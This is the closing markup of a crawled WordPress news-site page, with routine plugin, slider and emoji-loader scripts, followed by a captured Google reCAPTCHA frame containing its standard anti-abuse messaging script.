<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" defer src="https://www.eabusinesstimes.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.9" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-mailchimp-766d83b09856fae7cf87.js" id="googlesitekit-events-provider-mailchimp-js" defer></script>
<script type="text/javascript" id="penci_widgets_ajax-js-extra">
/* <![CDATA[ */
var penci_widgets_ajax = {"url":"https://www.eabusinesstimes.com/wp-admin/admin-ajax.php","nonce":"4598670133"};
//# sourceURL=penci_widgets_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/js/widgets-ajax.js?ver=8.3.8" id="penci_widgets_ajax-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/ml-slider/assets/sliders/flexslider/jquery.flexslider.min.js?ver=3.104.0" id="metaslider-flex-slider-js"></script>
<script type="text/javascript" id="metaslider-flex-slider-js-after">
/* <![CDATA[ */
var metaslider_15528 = function($) {$('#metaslider_15528').addClass('flexslider');
            $('#metaslider_15528').flexslider({ 
                slideshowSpeed:3000,
                animation:"fade",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:1,
                touch:1,
                animationSpeed:600,
                prevText:"Previous",
                nextText:"Next",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_15528');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_15528')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_15528');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_15528');
        };
 jQuery(document).ready(function($) {
 $('.metaslider').attr('tabindex', '0');
 $(document).on('keyup.slider', function(e) {
  });
 });
        var timer_metaslider_15528 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_15528, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_15528, 1) : metaslider_15528(window.jQuery);
        };
        timer_metaslider_15528();
//# sourceURL=metaslider-flex-slider-js-after
/* ]]> */
</script>
<script type="text/javascript" id="metaslider-script-js-extra">
/* <![CDATA[ */
var wpData = {"baseUrl":"https://www.eabusinesstimes.com"};
//# sourceURL=metaslider-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/ml-slider/assets/metaslider/script.min.js?ver=3.104.0" id="metaslider-script-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/ml-slider/themes/highway/v1.0.0/script.js?ver=3.104.0" id="metaslider_highway_theme_script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.eabusinesstimes.com/wp-includes/js/wp-emoji-release.min.js?ver=1c79aee4f2ffe643685e6203321fce93"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.eabusinesstimes.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-25 12:36:39 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="UVfmeBRiAihYFxNlNZcI8g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769333805510');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>